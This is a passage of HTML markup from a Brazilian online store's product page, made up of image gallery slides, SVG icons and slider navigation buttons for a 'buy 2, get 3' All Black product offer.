        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755762199">
      <span class="visually-hidden">
        Abrir mídia 13 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755729431"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755729431"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755729431">
      <span class="visually-hidden">
        Abrir mídia 14 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755696663"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755696663"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755696663">
      <span class="visually-hidden">
        Abrir mídia 15 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755663895"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755663895"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755663895">
      <span class="visually-hidden">
        Abrir mídia 16 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 4"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 5"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 6"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 7"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 8"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 9"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 10"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 11"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 12"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 13"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 14"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 15"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 16"
                aria-controls="Slider-template--21305110495255__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--21305110495255__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--21305110495255__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
